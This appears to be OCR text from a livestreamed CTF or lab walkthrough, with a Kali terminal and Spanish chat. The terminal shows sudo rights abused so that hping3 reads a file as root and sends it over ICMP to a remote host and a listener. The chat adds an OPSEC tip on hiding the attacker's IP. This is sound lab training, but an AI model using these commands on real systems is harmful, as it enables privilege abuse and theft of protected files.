 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:48
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 72x14
drwx--x--x 2 fox  fox  4096 Dec  3  2020 .
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 fox  fox    56 Dec  3  2020 crypt.php
$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
bin\:/bin
User fox may run the following commands on icmp:
    (root) /usr/sbin/hping3 --icmp *
    (root) /usr/bin/killall hping3
$ sudo /usr/sbin/hping3 --icmp 192.168.49.130 --data 500 --sign hi --
securiters@kali: ~/Desktop 118x22
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"
securiters@kali: ~/Desktop 77x31
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 --icmp --listen 50 --dump
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
perpetuo666 Cierto mi culpa no lo leí bien
perpetuo666 Eso pero deberia de ir en el
host atacante
perpetuo666 O andi rayado
perpetuo666 Ando*
perpetuo666 Ostias la que he liado,
estaba viendo gracias.
marcosms081 yo lo haria todo desde
la maquina victima
pmos76 @perpetuo666 o podrías
abrirte dos ssh y atacar al loopback.
Desde un punto de vista de OPSEC sería
mejor lo segundo porque no revelas tu ip
de atacante (amen de que te pueda cortar
el fw)
perpetuo666 Todo local no? Y abrir el
puerto asi mismo
pmos76 @perpetuo666 eso es
pmos76 lo que ha dicho
@marcosms081
perpetuo666 Dos ssh abiertas y al mismo
pwned
pmos76 @perpetuo666 sip